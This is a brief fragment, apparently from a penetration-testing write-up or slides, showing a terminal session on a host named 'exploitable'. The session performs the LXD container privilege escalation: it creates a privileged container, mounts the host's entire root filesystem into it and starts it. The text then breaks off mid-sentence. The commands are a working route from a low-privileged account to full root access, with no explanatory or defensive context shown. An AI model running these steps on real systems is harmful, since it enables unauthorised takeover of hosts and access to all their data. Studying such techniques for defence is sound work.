 john@exploitable:/tmp$ lxd init --auto
john@exploitable:/tmp$ lxc init minha-imagem meu-container -c security.privileged=true
Creating meu-container
john@exploitable:/tmp$ lxc config device add meu-container host-fs disk source=/ path=/mnt/root recursive=true
Device host-fs added to meu-container
john@exploitable:/tmp$ lxc start meu-container
john@exploitable:/tmp$
How likely are you